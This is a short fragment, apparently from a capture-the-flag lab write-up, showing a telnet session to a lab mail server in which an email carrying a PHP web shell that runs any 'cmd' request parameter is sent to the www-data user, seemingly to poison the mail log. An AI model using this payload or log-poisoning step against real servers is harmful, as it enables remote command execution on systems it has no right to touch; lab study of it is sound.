 ❯ telnet 192.168.0.20 25
Trying 192.168.0.20...
Connected to 192.168.0.20.
Escape character is '^]'.
220 logan.hmv ESMTP Postfix (Ubuntu)
MAIL FROM:logan@logan.hmv
250 2.1.0 Ok
RCPT TO:www-data@logan.hmv
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php echo exec($_REQUEST['cmd']);?>
.
250 2.0.0 Ok: queued as 879956071A